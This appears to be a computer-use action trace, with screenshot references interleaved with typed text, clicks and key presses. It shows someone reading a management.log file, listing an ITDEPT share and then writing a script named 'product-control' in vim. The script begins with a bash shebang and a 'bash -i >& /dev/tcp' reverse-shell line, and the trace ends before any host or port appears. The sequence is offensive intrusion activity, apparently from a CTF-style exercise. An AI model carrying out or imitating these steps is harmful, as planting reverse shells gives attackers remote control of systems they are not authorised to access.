
text(./)

text(more management.log)

key(Return)

- Quit the pager, list the ITDEPT share and select the uploaded test.txt
double_click(915, 410)

text(ls)

double_click(33, 615)

mouse_move(105, 617)

mouse_move(819, 536)

- Create product-control in vim with a #!/bin/bash shebang and bash -i >& /dev/tcp line
text(vim product-control)

key(Return)

text(#)

text(!/bin/b)

text(ash -i)

text(>&)

text(/dev/tcp)
